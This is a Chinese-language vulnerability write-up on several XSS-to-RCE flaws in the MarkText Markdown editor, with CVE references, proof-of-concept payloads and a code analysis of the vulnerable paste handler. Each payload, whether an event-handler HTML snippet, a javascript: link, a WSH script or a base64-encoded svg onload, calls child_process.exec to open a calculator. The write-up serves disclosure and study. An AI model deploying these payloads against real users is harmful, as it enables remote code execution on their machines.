无CVE编号 XSS2RCE
https://github.com/marktext/marktext/issues/2601 https://github.com/marktext/marktext/commit/0dd09cc6842d260528c98151c394c5f63d733b62
影响 <= 0.16.3 的marktext版本,点击链接触发。
POC:
1 2 3 <a href="javascript:require('child_process').exec('open -a Calculator')" >evil1</a> [evil2](javascript:require('child_process').exec('open -a Calculator'))
是a标签的href调用javascript伪协议触发XSS导致RCE。
CVE-2021-29996 XSS2RCE
https://github.com/marktext/marktext/issues/2548
影响 <= 0.16.3 的marktext版本,打开文件触发。
POC:
1 2 ```<style/onload=require('child_process').exec('calc')>
漏洞发现者是在Win环境复现的,在MacOS上复现不出来,但Win上可以。注意,这个多出来的换行是必须的,否则无法复现。
漏洞原理是在markdown语法中,在三个反引号后的内容为代码块的语言。而这里作为语言输出的内容可以被当作HTML标签渲染,能完成打开md文件就RCE。
CVE-2022-24123 XSS2RCE
https://github.com/marktext/marktext/issues/2946 https://github.red/security-bounty-thought/
影响 <= 0.16.3 的marktext版本,打开文件触发。
POC:
1 2 3 sequenceDiagram B ->> S: <img src=1 onerror="require('child_process').exec('open /System/Applications/Calculator.app')"> hello -> B:
Mermaid图标功能会将输入当作HTML解析导致的。
CVE-2022-25069
https://github.com/marktext/marktext/issues/2990
影响 <= 0.16.3 的marktext版本,粘贴触发。
POC:
1 <table><tr><img src onerror="require('child_process').exec('calc.exe')"></tr></table>
漏洞原因是table标签内没有对HTML进行转义,从而导致能插入img标签并且渲染
CVE-2023-1004 RCE
https://github.com/marktext/marktext/issues/3575
影响 <= 0.17.1 的marktext版本,只存在于Windows,点击链接触发。
POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 <html > <script > var blob = new Blob (['var WshShell = new ActiveXObject("WScript.Shell");var ret = WshShell.run("calc");if (ret == 0)WScript.Echo("You were hacked.");WScript.Quit();' ],{type :'application/js' }); var a = document .createElement ('a' ); a.href = window .URL .createObjectURL (blob); a.download = 'poc.js' ; a.click (); </script > </html > <a href ="http://127.0.0.1:8000/poc.js" download ="poc.js" > CLICK~~</a >
poc.js
1 2 3 4 5 var WshShell = new ActiveXObject ("WScript.Shell" );var ret = WshShell .run ("calc" );if (ret == 0 ) WScript .Echo ("You were hacked." ) WScript .Quit ();
漏洞是因为Marktext支持加载 .js后缀的文件,在Windows上会被识别为WSH(Windows Script Host)。要求就是本地要有恶意的js文件,可以考虑通过点击下载的方式也可以直接放在打包好的文件夹中,触发条件比较复杂。
CVE-2023-2318 XSS2RCE
CVE-2023-2318
影响 <= 0.17.1 的marktext版本,粘贴触发。
POC:
1 2 p = btoa(`require("child_process").exec("open -a Calculator")`); btoa(encodeURIComponent(`[](<a href="http://1:1/#<svg><svg onload=eval(atob('${p}'))>">http://1:1/#<svg><svg onload=eval(atob('${p}'))></a>)`))
1 [](<a href="http://1:1/#<svg><svg onload=eval(atob('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoIm9wZW4gLWEgQ2FsY3VsYXRvciIp'))>">http://1:1/#<svg><svg onload=eval(atob('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoIm9wZW4gLWEgQ2FsY3VsYXRvciIp'))></a>)
将POC粘贴到编辑器
主要思路是MarkText会在用户粘贴时,检查剪贴板数据,尝试将HTML标签转换成Markdown,然后再生成HTML来进行Markdown的预览。
src/muya/lib/contentState/pasteCtrl.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 const links = Array.from(tempWrapper.querySelectorAll('a')) for (const link of links) { const href = link.getAttribute('href') const text = link.textContent // [1] if (URL_REG.test(href) && href === text) { const title = await getPageTitle(href) if (title) { link.innerHTML = sanitize(title, PREVIEW_DOMPURIFY_CONFIG, true) } else { const span = document.createElement('span') // [2] span.innerHTML = text // [3] link.replaceWith(span) } } }
这段代码会遍历所有a标签,如果href和textContent相同,那么就会执行getPageTitle。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 export const getPageTitle = url => { // No need to request the title when it's not url. if (!url.startsWith('http')) { return '' } // No need to request the title when off line. if (!isOnline()) { return '' } const req = new XMLHttpRequest() let settle const promise = new Promise((resolve, reject) => { settle = resolve }) const handler = () => { if (req.readyState === XMLHttpRequest.DONE) { if (req.status === 200) { const contentType = req.getResponseHeader('Content-Type') if (/text\/html/.test(contentType)) { const { response } = req if (typeof response === 'string') { const match = response.match(/<title>(.*)<\/title>/) return match && match[1] ? settle(match[1]) : settle('') } return settle('') } return settle('') } else { return settle('') } } } const handleError = (e) => { settle('') } req.open('GET', url) req.onreadystatechange = handler req.onerror = handleError req.send() // Resolve empty string when `TIMEOUT` passed. const timer = new Promise((resolve, reject) => { setTimeout(() => { resolve('') }, TIMEOUT) }) return Promise.race([promise, timer]) }
而getPageTitle的作用的请求页面并且获取页面标题,因此POC中构造了一个href和textContent值相同的标签。
当找不到标题时,根据代码const span = documnet.createElement('span'),会创建span元素,并且将a标签的textContent分配给span.innerHTML,所以就可以控制textContent为http://1:1/#<svg><svg onload=eval(atob('cmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoIm9wZW4gLWEgQ2FsY3VsYXRvciIp'))>,使代码进入找不到标题,进而控制span.innerHTML,完成XSS。